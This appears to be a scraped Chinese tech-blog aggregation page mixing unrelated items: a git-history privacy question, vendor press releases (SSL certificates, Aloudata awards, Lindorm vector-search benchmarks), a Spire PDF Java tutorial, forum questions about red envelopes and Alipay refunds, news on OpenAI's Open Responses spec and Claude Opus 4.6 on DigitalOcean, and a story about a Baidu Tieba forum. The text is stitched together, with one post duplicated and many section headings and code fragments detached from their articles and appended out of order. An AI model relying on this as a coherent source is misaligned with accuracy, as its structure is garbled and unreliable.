github 提交 不小心提交了真实姓名
图省事直接全局配置了 git 用户名和邮箱。
发现后使用 filter-branch 修改了历史提交信息,然后 --force 覆盖了 master 分支,但是发现如果还知道原来的 commit id,还是能访问到对应的提交记录。
有什么解决办法吗?
xiaohack博客专注前沿科技动态与实用技术干货分享,涵盖 AI 代理、大模型应用、编程工具、文档解析、SEO 实战、自动化部署等内容,提供开源项目教程、科技资讯日报、工具使用指南,助力开发者、AI 爱好者获取前沿技术与实战经验。
图省事直接全局配置了 git 用户名和邮箱。
发现后使用 filter-branch 修改了历史提交信息,然后 --force 覆盖了 master 分支,但是发现如果还知道原来的 commit id,还是能访问到对应的提交记录。
有什么解决办法吗?
国务院印发的《关于深入实施“人工智能+”行动意见》(后统称为意见),标志着AI与全社会各领域的融合迈入深度绑定和扩展阶段。不仅为未来社会的智能化发展构建了框架,规划出了蓝图,同时也着重强调了“人工智能+”的推进离不开安全可信的信任基础,因此务必推动电子认证与数字技术在全社会全领域的广泛应用。此次意见的出台,是人工智能向上的一次探索,但底层的核心逻辑依然是围绕海量的、可值得信任的数据流动和交互。若通信管道存在风险漏洞,智能处理中心将很可能无法获得值得信任的数据,遭遇信息污染,使得诈骗或虚假信息泛滥,肆意传播,严重影响社会经济发展。JoySSL技术总监认为,国家出台“人工智能+”这一战略导向,实质上等于将电子认证体系中的SSL证书的重要性提升到了全新的高度。数字证书不再只是单一的网站加密,更是能够保障AI数据完整和安全,构建值得信赖的人机关系,是当下时代确保人工智能化应用合规落地不可或缺的认证官。 “人工智能+”核心驱动引发安全新挑战 “人工智能+”的本质,是AI模型和算法深入到经济社会的生产、流通和服务等多个环节,只有汇集更多的源数据,AI的训练才能得到加强。且智能应用本就需要与用户、设备以及各种系统进行实时交互,数据会在云、端、机构等各种主体间穿梭,流动规模庞大,路径复杂,引发数据压力爆炸式增长。 人工智能的推动与落实,要求交互不止局限于人和人之间,更是扩展到服务器、设备、模型甚至服务上。一旦交互主体信息不明,将会引发AI数据风险。数据在传输过程中若得不到高强度加密,可被恶意窃取或篡改,导致模型出现偏差,给用户以错误的指引。此外,攻击者一旦突破系统防御,可伪造身份,仿冒平台或客服提供假数据,亦将造成严重后果。 SSL证书为“AI+”构建可信数据交互规则 数字证书以高强度加密技术与身份验证机制,成为响应和推动“人工智能+”有效落地的关键。通过建立HTTPS/TLS加密通道,保障AI数据供应链的安全传输,有效防止数据被窥窃和修改,确保数据的准确性。 数字认证技术赋能“人工智能+”信任基础 伴随着“人工智能+”浪潮的翻涌,企业与机构应当构建坚实易用的数字信用体系,将数字认证技术赋能至人工智能发展中。JoySSL技术总监表示,专业的电子认证技术,可牢筑智能安全防线,保障信息安全,有效助力全社会数字化转型。而数字身份技术可为AI业务提供可信身份凭证,防范欺诈,保障大规模分布式AI数据通信安全。 智能化发展时代 携创新与信任共同前行 此次意见的出台,标志着全社会智能化步入全面升级阶段,人工智能发展的深度与广度,取决于底层数据的基础建设。SSL证书作为电子认证与数字技术的实践,是底层数据安全可信的重要前提。以数字证书作为智能化发展的基石,可有效保障创新与信任能够同步前行。

组织与扩展验证型证书通过建立服务端的可信身份,为企业提供合法合规的AI服务,杜绝仿冒与欺诈。同时基于SSL证书的双向认证,确保数据自动化交互在可信实体间进行,为AI生态可信化奠定基础。
日前,由国内数智技术前沿社区 DataFUN 主办的“AGENTIC AI 超级智能体系统架构峰会”在京召开,会议正式揭晓了 2025 年第三届星空奖·数智技术系列榜单。 Aloudata 大应科技凭借在众多行业数智化头部企业的高质量 NoETL 数智实践荣获“年度科技领航企业”;Aloudata 自主研发的分析决策智能体 Aloudata Agent,以独创的 NL2MQL2SQL 技术路径和实用性荣获“年度科技创新突破奖(Data + AI)” ;与客户中交一公局携手构建智能数据分析决策平台,荣获“年度技术最佳实践奖”。 伴随 AI 时代的到来,在“算力普惠”和“算法普惠”之后,数据已经成为企业数智竞赛最大的差异要素。作为中国数据语义编织(Semantic Fabric)领导者,Aloudata 在 2025 年不仅持续强化 NoETL 产品创新实践能力,赢得了越来越多的金融、消费零售、制造、能源、工程建设及 ICT 等行业头部企业合作,帮助客户实现从数据集成、治理到分析的全链路提质增效,更以领先的“NoETL 数据语义编织(Semantici Fabric)”能力,为企业规模化落地 Data Agent 逐步构建可信智能的数据底座,驱动可信 AI 决策。 去年 4 月面世的 Aloudata Agent,作为一款以“NoETL 明细语义层 + 多 Agent 协同”架构为支撑的分析决策智能体,能够帮助企业实现以指标为中心的对话式数据分析,精准对齐业务语义和数据语言,避免“数据幻觉”,开展准确、灵活、快速、安全地智能问数。迭代至今,Aloudata Agent 已跑通“智能问数-归因分析-智能报告-行动建议”的分析决策闭环,并支持按照业务职能或数据领域,创建场景化分析助手。 在中交一公局向“精细化、智能化”经营管理转型升级的关键期,Aloudata 为其提供了 Aloudata CAN 指标平台和 Aloudata Agent 分析决策智能体,携手构建起智能数据分析决策平台,通过指标语义层沉淀 AI 业务知识,以 NL2MQL2SQL 技术路径部署智能数据助手,让业务无需依赖 IT,自助完成 80% 数据查询需求,关键决策响应速度提升 90%,跨部门沟通成本降低 30%。 面向未来,Aloudata 将深度融合企业数据语义、业务知识、应用场景等,以 NoETL 数据语义编织技术体系,助力平滑落地以 Data Agent 为代表的 AI 应用,实现数据普惠、深度洞察、可信决策、业务创新。
在数据基础设施领域,向量检索正在经历从“单一功能组件”向“核心生产系统”的跨越。 随着LLM应用、搜广推系统进入深水区,企业对向量数据库的需求早已超越了简单的“TopK 召回”。在生产环境中,如何在大规模数据下保持极低的延迟?如何在复杂的标量过滤条件下依然维持高吞吐?如何在数据频繁更新时保证索引的鲜度与性能?这些是决定业务成败的关键。 近日,阿里云多模数据库 Lindorm 发布了新版向量检索服务,并基于业界通用的 VectorDBBench 基准测试工具,发布了最新版本的性能报告。测试结果显示,通过引入 CBO/RBO 混合优化器 与 自适应混合索引 架构,Lindorm 在大规模数据与复杂过滤场景下展现出了显著的性能优。这不仅是一次跑分上的突破,更验证了国产云原生数据库在处理大规模、高并发、复杂混合检索场景下的硬核实力。 我们选取了业界公认的 Cohere 标准数据集,在真实云环境下与主流向量数据库进行了严苛的对比测试。 我们分别在千万级 (Cohere-10M) 和百万级 (Cohere-1M) 规模下进行了测试。值得一提的是,这种极速体验并非以牺牲精度为代价——在两个数据集的测试中,Lindorm 始终保持了 99% 以上的超高召回率。 在 1,000 万量级的数据规模下,我们将 Lindorm (32C 单节点) 与 VectorDBBench 榜单上的顶级云服务进行了横向对比: Cohere-1M:在 100 万量级下,Lindorm 展现了碾压级的性能优势:Lindorm QPS 突破 5.6万,同时将延迟控制在 2ms;相比之下,主流开源产品如 Milvus、OpenSearch 的 QPS 普遍在 3,000 左右。 融合检索是生产环境的真实考验——业务中 80% 的查询带有复杂的标量过滤条件。而传统的“先过滤再检索”或“先检索再过滤”模式,往往在特定过滤比例下出现严重的性能坍塌。 得益于 CBO/RBO 混合优化器 与 自适应混合索引 架构,Lindorm 在全过滤区间内实现了智能的执行计划路由,不仅保持了极高的性能水位,更确保了全链路分支的召回率均在 90% 以上: 高过滤比例 (Scalar-Driven):当过滤条件极严苛时,CBO 自动切换为标量驱动模式。利用 Bitmap / 倒排索引 快速圈定目标集,彻底规避了无效的向量计算,QPS 更是飙升至 26万+,完美解决了传统方案在稀疏结果集下的“深坑”问题。 注: 为了确保测试结果的公正性与可复现性,本次测试采用了业界通用的标准硬件规格与开源测试框架。 测试工具:使用业界权威的 VectorDBBench 进行压测。为了支持 Lindorm 的特定协议,我们已将适配代码提交至 VectorDBBench 官方仓库。 Lindorm 向量检索性能的突破,并非依赖单一算法的优化,而是源于对数据库系统架构的深度重构。我们将向量检索从“外挂索引”进化为了“原生数据库系统”。 向量检索的本质是大量的随机内存访问。Lindorm 引入了聚类、图与两层量化深度融合的设计,将内存带宽的使用效率推向极致: 这种先快后精的策略,让 Lindorm 在召回率不打折的前提下,检索吞吐实现了质的飞跃。 这是 Lindorm 向量引擎最核心的革命。在此之前,业界的融合检索方案往往陷入两难: Lindorm 选择了一条全新的道路:将向量与标量视为统一的抽象实体。 不同于依赖固定写死的优化路径,Lindorm 向量引擎支持跨平台自适应,根据运行环境自动选择更合适的执行策略,让性能在不同硬件上都能“开到最优档”: 索引在增量写入后,往往会因为数据分布的漂移导致图结构的“局部最优”陷阱,造成检索路径变长。Lindorm 向量引擎引入后台重整机制:在不影响在线服务的情况下,持续观察结构质量并做温和修复与优化,让导航结构逐步回到更理想的状态,让引擎始终处于稳定的运行状态。 在快速迭代的业务中,数据结构绝不能是死板的。Lindorm 赋予了索引强大的动态修改能力: Lindorm 向量服务不仅仅是一个更快的检索索引,它是对向量数据库底层逻辑的一次重构。通过将高性能检索加速、全架构适配以及数据库级的查询优化深度融合,Lindorm 为大规模 AI 应用提供了最坚实的性能护城河。 无论是万亿级参数的大模型检索增强,还是面对超高 QPS 压力、实时变动的商品推荐,Lindorm 已准备好为你的业务披挂上阵。 云原生多模数据库 Lindorm 是阿里巴巴自主研发的面向 AI 时代的云原生数据库,支持向量、宽表、搜索、列存、时序等多种数据模型,为企业提供一站式的数据存储与处理能力。了解更多请访问产品官网:https://www.aliyun.com/product/apsaradb/lindorm01 Benchmark实测分析
场景一:高并发 KNN 检索性能
1. Cohere-10M:
QPS 遥遥领先:Lindorm 跑出了 2.4万+ 的极高 QPS,大幅超越了榜单前列的 Zilliz Cloud (3,957) 以及此前的 SOTA 记录(18,000)。
延迟极致丝滑:在同等高吞吐下,Lindorm 的 P99 延迟表现稳定在 2.5ms。相比之下,竞品的延迟普遍在 10ms 甚至 100ms 以上。

场景二:融合检索 (Hybrid Search)

02 测试方式
开源共建:相关适配代码详见 PR #718: zilliztech/VectorDBBench。开发者可直接基于此 PR 复现上述测试结果。
03 技术解密:如何做到极致性能?

1. 突破内存墙的多技术融合架构
Layer 1 粗排层:通过高压缩比的量化技术,使索引数据能最大程度驻留在 CPU L3 Cache 中,极大缓解了内存总线压力。
Layer 2 精排层:仅对筛选出的少量关键候选集,加载原始精度向量进行重排。2. 融合检索:从“外挂”转向“原生数据库系统”
3. 全架构自适应加速
4. 图结构的自我进化
5. 面向生产的动态能力
结语
关于 Lindorm
在ClkLog的设计中,我们做了一件看起来“很简单”,但在实际项目里非常关键的事情:内置了开箱即用的成熟用户行为分析模型(如基础访问、访问来源等)。 这个能力的目标只有一个:让埋点分析系统在“接完SDK”之后,真的能马上用起来。 为什么「接完SDK能马上用」这么重要? 很多分析系统使用的前提是:你已经知道要看什么数据了、知道指标怎么计算了…… 为什么很多埋点系统「有数据,却不好分析」? 2.分析模型本身是隐性成本 ClkLog内置分析模型解决的是什么问题? ClkLog内置了哪些分析能力? 2.访客分析 3.用户分析 ClkLog通过内置分析模型,希望解决的是: 如果你有兴趣可以来gitee和github直接获取ClkLog社区版进行部署集成,快速开启用户分析。
这意味着,在完成SDK接入后,团队不需要先定义大量自定义事件,也不需要反复设计分析口径,就可以直接看到基础分析结果,用于产品和运营决策。
在实际项目中,大家应该遇到过这样的情况:
这不是技术问题,其实是数据分析的门槛。
但真实的业务场景里却是相反的,对于很多刚接触分析的团队来说是想先看到数据,在逐步明确怎么继续深入分析。
1.一上来就要求做自定义事件
为了做一次基础分析,往往需要先做这些事情:
这对早期或节奏快的团队来说,成本非常高。
新老访客、忠诚度、留存、漏斗、路径、转化……这些分析并不是“画个图”那么简单,而是:
很多团队在真正实现时才发现:
写统计不难,写对、写稳、写得长期可用才难。
正是基于这些实际使用问题,ClkLog 在产品中内置了一套开箱即用的分析模型。
核心目标只有一个:
降低“从接入到产生分析价值”的门槛。
让团队可以快速验证产品的可行性,也能让运营团队慢慢熟悉产品为下一步深入分析做准备。
当团队逐步明确需求后,再进行深入分析、二次开发,方向会更明确、成本也更可控。
在完成 SDK 集成后,以下分析能力可以直接使用的:
1.基础访问分析
无需额外事件定义,即可了解整体访问情况。


访客的基础信息可以一目了然。

详细了解每个用户的使用情况。
让团队在完成SDK集成后,就能尽快进入“分析和决策”阶段,而不是被埋点和模型设计拖慢节奏。
求一个 v2ex 的邀请码,本人可以送一个 google voice 号码给你。有的请联系我。 eW95b3R0MTk5NUBnbWFpbC5jb20=

在现代企业应用中,动态生成各类文档的需求日益增长,无论是自动生成报告、发票、合同,还是产品说明书和数据统计图表,PDF 格式因其良好的跨平台兼容性和版面固定性,成为了不可或缺的选择。然而,如何在 Java 后端高效、灵活地实现 PDF 文档的生成,常常是困扰开发者的一个痛点。本文将为您揭示一种高效且功能强大的解决方案——利用 Spire.XLS for Java 库,帮助您轻松驾驭 Java 中的 PDF 文档生成,摆脱繁琐的手动排版,实现自动化文档输出。 Spire.XLS for Java 是一款专业的 Excel 处理库,但其功能远不止于此。它提供了强大的转换能力,能够将 Excel 内容高质量地转换为 PDF 文档,同时支持直接创建和操作 PDF 元素。选择 Spire.XLS for Java 的原因在于其易用性、丰富的功能集以及出色的兼容性,能够满足从简单文本到复杂表格、图片的各种 PDF 生成需求。 要在您的 Java 项目中使用 Spire.XLS for Java,您需要将其作为依赖项添加到您的项目中。以下是 Maven 的配置示例: Maven 依赖: 添加依赖后,确保您的项目能够成功构建。Spire.XLS for Java 通常在试用模式下即可使用其大部分功能,但若用于商业用途或去除水印,则需要购买并配置 License。 创建 PDF 文档并添加文本是最基本的操作。Spire.XLS for Java 允许您精确控制文本的字体、大小、颜色和位置。 上述代码首先创建了一个 表格是报告和数据展示中不可或缺的元素。Spire.XLS for Java 提供了灵活的方式来创建和样式化 PDF 表格。 此示例展示了如何创建一个 在 PDF 文档中嵌入图片可以丰富内容,例如添加公司 Logo、产品图片或图表。Spire.XLS for Java 支持从文件加载图片并将其添加到 PDF 页面。 在运行此代码前,请确保您的项目根目录下存在图片文件。代码中首先通过 通过本文的详细教程,您已经掌握了在 Java 中利用 Spire.XLS for Java 库生成 PDF 文档的核心技能,包括添加纯文本、创建样式丰富的表格以及嵌入图片。Spire.XLS for Java 以其直观的 API 设计和强大的功能,极大地简化了 PDF 编程的复杂性,让开发者能够专注于业务逻辑,而非繁琐的文档格式细节。 当然,Spire.XLS for Java 的能力远不止这些,它还支持更高级的 PDF 操作,如添加页眉页脚、书签、超链接、表单域,甚至对 PDF 进行加密和数字签名等。鼓励您在实践中不断探索其更多功能,将其应用于您的 Java 项目中,实现更高效、更专业的文档自动化管理。希望这篇教程能为您的 Java 开发之旅提供有价值的参考和帮助!Spire.XLS for Java 简介与环境搭建
<repositories>
<repository>
<id>com.e-iceblue</id>
<name>e-iceblue</name>
<url>https://repo.e-iceblue.cn/repository/maven-public/</url>
</repository>
</repositories>
<dependencies>
<dependency>
<groupId>e-iceblue</groupId>
<artifactId>spire.pdf</artifactId>
<version>12.1.4</version>
</dependency>
</dependencies>在 PDF 中添加文本内容
import com.spire.pdf.*;
import com.spire.pdf.graphics.*;
import java.awt.*;
import java.awt.geom.Point2D;
import java.awt.geom.Rectangle2D;
public class CreatePdfDocument {
public static void main(String[] args) {
// 创建一个 PdfDocument 对象
PdfDocument doc = new PdfDocument();
// 添加一个具有指定大小和边距的页面
PdfPageBase page = doc.getPages().add(PdfPageSize.A4, new PdfMargins(35f));
// 指定页面内容
String titleText = "产品简介";
String paraText = "Spire.PDF for Java 是一款专门对 PDF 文档进行操作的 Java 类库。" +
"该类库的主要功能在于帮助开发人员在 Java 应用程序(J2SE 和 J2EE)中生成 PDF 文档和操作现有 PDF 文档," +
"并且运行环境无需安装 Adobe Acrobat。同时兼容大部分国产操作系统," +
"能够在中标麒麟和中科方德等国产操作系统中正常运行。";
// 创建笔刷和字体
PdfSolidBrush titleBrush = new PdfSolidBrush(new PdfRGBColor(Color.BLUE));
PdfSolidBrush paraBrush = new PdfSolidBrush(new PdfRGBColor(Color.BLACK));
PdfTrueTypeFont titleFont = new PdfTrueTypeFont(new Font("宋体",Font.BOLD,18));
PdfTrueTypeFont paraFont = new PdfTrueTypeFont(new Font("宋体",Font.PLAIN,12));
// 设置文本对齐方式
PdfStringFormat format = new PdfStringFormat();
format.setAlignment(PdfTextAlignment.Center);
// 在页面上绘制标题
page.getCanvas().drawString(titleText, titleFont, titleBrush, new Point2D.Float((float)page.getClientSize().getWidth()/2, 40),format);
// 创建一个 PdfTextWidget 对象来容纳段落内容
PdfTextWidget widget = new PdfTextWidget(paraText, paraFont, paraBrush);
// 创建一个矩形,段落内容将放置在其中
Rectangle2D.Float rect = new Rectangle2D.Float(0, 70, (float)page.getClientSize().getWidth(),(float)page.getClientSize().getHeight());
// 设置内容自动分页
PdfTextLayout layout = new PdfTextLayout();
layout.setLayout(PdfLayoutType.Paginate);
// 在页面上绘制段落文本
widget.draw(page, rect, layout);
// 保存 PDF 文件
doc.saveToFile("创建PDF.pdf");
doc.dispose();
}
}PdfDocument 对象,然后添加了一个页面。接着,通过 page.getCanvas().drawString() 方法在指定坐标绘制文本。您可以自定义字体 (PdfTrueTypeFont)、颜色 (PdfSolidBrush) 和布局 (PdfStringFormat) 来满足不同的排版需求。在 PDF 中创建表格
// 初始化表格
PdfTable table = new PdfTable();
// 定义表格数据
String[] data = {"洲;国家;人口;世界人口占比;国旗",
"亚洲;中国;1,391,190,000;18.2%; ",
"亚洲;日本;126,490,000;1.66%; ",
"欧洲;英国;65,648,054;0.86%; ",
"欧洲;德国;82,665,600;1.08%; ",
"北美洲; 加拿大; 37,119,000; 0.49%; ",
"北美洲; 美国; 327,216,000; 4.29%; "
};
String[][] dataSource = new String[data.length][];
for (int i = 0; i < data.length; i++) {
dataSource[i] = data[i].split("[;]", -1);
}
// 绑定数据并配置表头
table.setDataSource(dataSource);
table.getStyle().setHeaderSource(PdfHeaderSource.Rows);
table.getStyle().setHeaderRowCount(1);
table.getStyle().setShowHeader(true);
// 在页面指定位置绘制表格
table.draw(page, new Point2D.Float(0, 30));
PdfTable,并通过 setDataSource() 方法绑定二维数组数据。通过 table.getStyle() 可以灵活地设置表格的字体、边框、背景色等样式,甚至可以为表头和交替行设置不同的样式,极大地提升了表格的可读性和美观度。在 PDF 中添加图片
// 加载图片文件
PdfImage image = PdfImage.fromFile("image.jpg");
// 缩放图片(原尺寸的 50%)
float width = image.getWidth() * 0.50f;
float height = image.getHeight() * 0.50f;
// 在页面指定位置绘制图片
page.getCanvas().drawImage(image, 100f, 60f, width, height);PdfImage.fromFile() 加载图片对象。最后,使用 page.getCanvas().drawImage() 方法将图片绘制到 PDF 页面上,您可以指定图片的位置和大小。总结与展望
过年回去免不了要见一些亲戚,和我同辈的亲戚(堂亲、表亲)大多已经有小孩了,甚至比我小的都三胎了,我还没结婚。这些亲戚平时基本不联系,也就过年见一面,过年回去要不要给他们的小孩发红包?他们会相互发红包,我也快三十了,不发是不是有点说不过去?发的话得几千块,而且今年开了头的话,以后年年都要给。
听听大家的建议。
1997: https://www.cnnic.cn/n4/2022/0401/c88-802.html
2025: https://www.cnnic.cn/n4/2025/0721/c88-11328.html
1997
本次统计数据的截止日期是 97 年 10 月 31 日。
1、我国上网计算机数:29.9 万台,其中,直接上网计算机:4.9 万台,拨号上网计算机:25
万台。
2、我国上网用户数:62 万,其中,大部分用户是通过拨号上网,直接上网与拨号上网的用
户数之比约 1 比 3。
97 年上网的用户多是月收入 400 元以上的(我没有概念,不知道折算到现在是多少)
2025

对比年龄,其实 50 岁以上的群体还是以前的那部分 21-30 岁的人群,网友老了还是爱上网
比如 excel 写的接口文档,pdf 格式的流程图,word 的需求文档,有哪些 ai coding 工具是可以读取的,我试了下 claude code 是可以的读取,但我又没配置多模态大模型,这里面读取的原理是啥呢
OpenAI发布了Open Responses开放规范,该规范旨在实现智能体式(agentic)AI 工作流的标准化,减少 API 碎片化的问题。该规范获得了 Hugging Face、Vercel 及多家本地推理服务商支持,为智能体循环、推理可观测性,以及工具的内部与外部执行制定了统一标准,它能够让开发者避免重写集成代码,即可在专有模型与开源模型之间轻松切换。 规范将条目(item)、推理可观测性、工具执行模型等概念进行了正式化定义,让模型服务商可在自身基础设施内管理多步骤的智能体式工作流,即推理、工具调用、结果反思的循环过程。这一改变使得模型服务商能在自有基础设施中处理复杂的工作流,并通过单次 API 请求返回最终结果。此外,规范原生支持多模态输入、流式事件和跨服务商工具调用,大幅减少了开发者在前沿模型与开源替代模型间切换时的适配工作量。 该规范的核心概念包含条目、工具使用和智能体循环。条目是代表模型输入、输出、工具调用或推理状态的原子单元,常见类型有 message、function_call、reasoning 等,同时具备可扩展性,允许服务商自定义规范之外的条目类型。其中值得关注的是 reasoning 类型,它能以服务商可控的方式暴露模型的思考过程,其负载可包含原始推理内容、受保护的内容或摘要,既让开发者能清晰看到模型的推理决策过程,也让服务商可自主把控信息暴露的范围和程度。 Open Responses 规范通过区分内部工具和外部工具,明确了编排逻辑的归属。内部工具直接在服务商的基础设施中执行,模型可自主管理智能体循环;在该模式下,模型服务商可完成文档检索、结果汇总等任务,再通过单次 API 往返将最终结果返回给开发者。而外部工具则在开发者的应用代码中执行,此模式下模型服务商会暂停流程并发起工具调用请求,由开发者处理工具执行并将输出结果回传给模型,才能继续后续的智能体循环。 该规范已获得Hugging Face、OpenRouter、Vercel,以及LM Studio、Ollama和vLLM等本地推理服务商的早期应用,实现了本地设备上标准化智能体式工作流的落地。 这一规范的发布引发了行业关于厂商锁定和生态成熟度的讨论。Rituraj Pramanik评价说: 在 OpenAI 的 API 基础上构建一套“开放” 标准,这一点看似有些讽刺,但它很有实用价值。行业真正的噩梦是碎片化,我们耗费了大量时间去对接各种不同的数据模式。如果这套规范能让我不用再写那些“套娃式的封装代码”,能让模型切换变得毫无门槛,那它就解决了智能体开发领域最棘手的难题。 另外,还有开发者将此举视为 LLM 领域生态日趋成熟的信号。AI 开发者兼教育者Sam Witteveen预测: 预计领先的开源模型实验室(如 Qwen、Kimi、DeepSeek)会训练同时兼容 Open Responses 规范和 Anthropic API 的模型。Ollama 也已宣布对 Anthropic API 的兼容性支持,这意味着,能运行高质量本地模型且可调用 Claude Code 工具的时代已不远。对于希望在专有模型和开源模型间切换、且无需重写技术架构的开发者而言,这无疑是一次重大利好。 目前,Open Responses 的规范文档、数据模式和合规测试工具已在项目官方网站上线,Hugging Face 也推出了演示应用,方便开发者直观体验该规范的实际应用效果。 原文链接: Open Responses Specification Enables Unified Agentic LLM Workflows
场景:在支付宝的[由我付]小程序购买了 H&M 的礼品卡,买错了,想退款
已尝试的操作 1:支付宝页面申请退款,但一直处于退款中,过了几天都没退款。联系人工客服一直显示当前无客服在线,请在工作时间联系客服。
已尝试的操作 2:联系支付宝的人工客服,说只能[由我付]的工作人员进行操作退款,于是陷入了死循环
2025 年,DigitalOcean 云平台上线了 Serverless Inference。DigitalOcean Serverless Inference 是一种托管式的大模型推理服务。你不需要创建 GPU 实例、不用部署模型、不用关心扩缩容,只要通过 API 调用模型,DigitalOcean 就会在后台自动完成推理资源的调度与运行。 现在,Claude Opus 4.6 已经上线 DigitalOcean Serverless Inference,提供百万级上下文与 Agentic 能力,帮助团队在统一云环境中高效构建、部署并扩展 AI 推理应用。 Claude Opus 4.6 现已通过 Serverless Inference 服务上线 DigitalOcean Gradient™ AI Platform,让团队可以在一个专为大规模稳定推理而打造的平台上,直接使用 Anthropic 最强大的模型。 你现在就可以通过 API,或在 DigitalOcean Cloud Console 中开始使用这一新模型。 凭借高达 100 万 token 的超大上下文窗口、自适应推理能力以及先进的 Agentic 编码能力,Claude Opus 4.6 可以帮助团队在一次推理中完成对海量数据的分析、整套代码库的重构,并生成高质量输出。同时,它也针对日常知识型工作进行了优化,包括报告、电子表格和演示文稿的生成。 Agentic 编码与软件开发 在大型代码库中进行规划、调试和迭代;执行根因分析;处理多语言编程和网络安全相关任务。 知识型工作与研究 分析金融数据、开展研究,并在文档、表格和演示文稿中完成多步骤任务管理。 Agentic 自动化 协调多个 AI Agent 并行执行读取密集型或长时间运行的任务;对超大上下文进行总结,并基于上下文做出自适应推理决策。 信息检索与长上下文推理 在庞大的数据集中检索难以定位的细节,并对数十万 token 的内容进行推理。 办公效率提升 生成结构化报告、电子表格和演示文稿;摄取非结构化数据,并一次性输出打磨完成的高质量结果。 Claude Opus 4.6 可直接运行在你现有的 DigitalOcean 环境中,与应用、数据、网络和存储并存,让推理成为你技术栈的一部分,而不是一个需要额外集成和运维的独立系统。 无需单独签署模型合同、创建厂商账号或管理多套计费体系。使用量会与其他 DigitalOcean 服务一起进行计费,计费规则简单透明、容易预估,推理服务默认托管,这意味着你无需配置或调优基础设施即可快速上手 Opus 4.6。 平台从一开始就内置了安全默认配置。Opus 4.6 在你的 DigitalOcean 项目(Project)内运行,采用安全的默认设置,随着工作负载规模扩大,可有效降低运维风险。 总之,你可以在同一个环境中,结合 App Platform(应用托管)、Kubernetes、托管数据库和存储服务,构建、部署并扩展基于 Opus 4.6 的 AI 应用。相比跨云调用第三方模型 API,这种原生集成方式组件更少,系统复杂度和运维成本也更低。 Opus 4.6 已上线 DigitalOcean Serverless Inference,无需任何基础设施的部署或管理。只需使用你的模型访问密钥进行身份验证,即可通过下面的 你也可以在 DigitalOcean Model Playground 中测试这一新模型,或将它与其他现有模型进行对比。 🚀 立即通过 DigitalOcean API 或 Cloud Console 访问 Opus 4.6。 想进一步了解 Opus 4.6 以及如何通过 DigitalOcean 使用它?欢迎访问卓普云官网博客,或联系咨询卓普云。Claude Opus 4.6 上线 DigitalOcean:百万上下文的 Serverless 推理新选择
Opus 4.6 能解锁什么能力
在 DigitalOcean 上使用 Claude Opus 4.6 有什么便捷之处?
如何使用 Claude Opus 4.6?
curl 请求立即获得响应:curl https://inference.do-ai.run/v1/chat/completions \
-H "Authorization: Bearer YOUR_MODEL_ACCESS_KEY" \
-H "Content-Type: application/json" \
-d '{
"model": "anthropic-claude-opus-4.6",
"messages": [
{
"role": "user",
"content": "What is the capital of France?"
}
],
"temperature": 0.7,
"max_tokens": 1000
}'
原文链接: 花费 10 年时间赶跑外来者后,“大耳朵图图吧”开始实行一吧两制了
说起《大耳朵图图》,大家第一反应是什么呢?
我猜猜啊,可能有人会想到“翻斗花园”或者“动耳神功”,也可能有人觉得这不就是小孩儿才看的动画片么。
但谁又能想到呢?
二十年后,让这部动画片再次登上热搜的原因,离谱到能让你怀疑人生——
简单来说,就是“大耳朵图图贴吧”曾被一群电脑组装爱好者占领,但图图粉丝一直没放弃,筹谋多年终于在 1 个月前迎来解放。
期间,图图粉丝的屈辱与反抗、各方势力之间的对峙与博弈、闻讯而来的江湖各大势力试图搅混水......这场旷日持久的反击战历时 10 年,整个过程异常曲折复杂,也因此被叹为观止的网友总结成一句话:
一部图吧史,半部近代史。
事情最早要追溯到 2001 年。
当时英特尔发售了奔腾 III 第三代处理器,名叫图拉丁。
后来 2003 年百度贴吧正式开始运营,一群电脑爱好者就以“图拉丁”为名成立了这个贴吧,简称“图吧”。
最开始,图吧吧友们热衷于讨论各种电脑配件的品相成色、使用体验,但随着电脑 DIY 热潮席卷国内,一些发烧友开始追求“极致性价比”,也就是用最低的价格搞到最好的设备。
然后就有人盯上了“捡洋垃圾”这条路子。
简单来说,在国外,高质量处理器往往都不会面向普通消费者出售,而是服务于各种大企业。而等这批芯片的保修期到了之后,也不会马上报废处理,一些回收商会在中间钻空子出低价收购,然后带到灰色市场售卖。
其中一部分流入国内后,就成了这些电脑 DIY 爱好者口中的“洋垃圾”。而这些人也因此自嘲为“垃圾佬”。
这么说吧,你拿着 3000 元预算和一堆需求问图吧吧友:这些钱够不够?
吧友只会掏出那句经典口号“三千预算进图吧,学校对面开网吧”,说不定还有老鸟会补一句“开几家?”。
而正好那时候,国内接入宽带网络、各种数码产品大降价、大城市也开始有了网吧,图拉丁吧里面讨论的内容迎合了时代需求,从各个渠道流入互联网之后被不少人奉若瑰宝。
再后来这些内容被转载来转载去,大家对原出处也是只闻其名不知其处。
图吧,一度成了互联网上的神秘传说。
这种背景下,就有人问出来了:图吧的全名是什么呀?
有老实人诚实地回答:图拉丁吧。
但也有乐子人来凑热闹:大耳朵图图吧。
本来只是少数人玩梗,但后来越来越多图拉丁吧的大佬也开始跟风开玩笑,再加上在早期的百度搜索里输“图吧”,紧跟着“大耳朵图图吧”就跳出来了。
一来二去的就有不少新人被引导到了那里,大耳朵图图吧里的电脑硬件相关帖子也就越来越多。
而反观《大耳朵图图》,作为一部少儿动画片,它在贴吧论坛的内容产出方面存在着天然的桎梏。
一方面,各种讨论帖的数量会在动画开播期内达到最高峰,但动画完播后又会降至低谷;另一方面,《大耳朵图图》的粉丝群体基本都是小学生左右的年纪,而这个年龄基本上也没什么时间玩贴吧。
面对图拉丁吧的“入侵”,最开始动画粉们还是友善指路,让他们回到图拉丁吧继续讨论。
但慢慢地,由于双方实力差距过大,无论吧务团队怎么努力地删掉电脑相关帖子都无济于事,最终只能眼睁睁看着越来越多的垃圾佬驻扎在自家地盘上,颇有些名存实亡的意味。
这场拉锯战一直持续到了 2017 年。
这时候距离《大耳朵图图》第一季的开播已经过去了 13 年,当初那批小粉丝基本不是已经步入大学,就是到了学业最紧张的高考前夕。
而当时“图图吧”的吧主大概也是如此,于是无奈引咎辞职。
这件事还上过热搜,但吃瓜路人的同情并没有起到正面作用,反而因为不少网友的随便水贴而导致局面更加混乱。
本来就处于颓势的图图吧原住民,突然遭遇群龙无首的局面,结果也就可想而知了——
2018 年初,图拉丁吧的装机佬趁虚而入,空降吧主之位。
至此,大殖民时代开启。
一番改简介换头像之后,原本讨论动画片的一个贴吧,就这样被打上了“技术天堂”、“DIY 爱好者”的标签。
而图图本人也从贴吧的男主人公,也变成了梗图一样的存在。
每当有人在图图吧里询问电脑配置的时候,底下就会有围观群众亮出这张表情包:
而他的日常也变成了捡显卡和花大钱买显卡:
但更抽象的还是牛爷爷,因为他身着朴素,符合大众对垃圾佬这个词的印象,所以反而成了垃圾佬的精神象征。
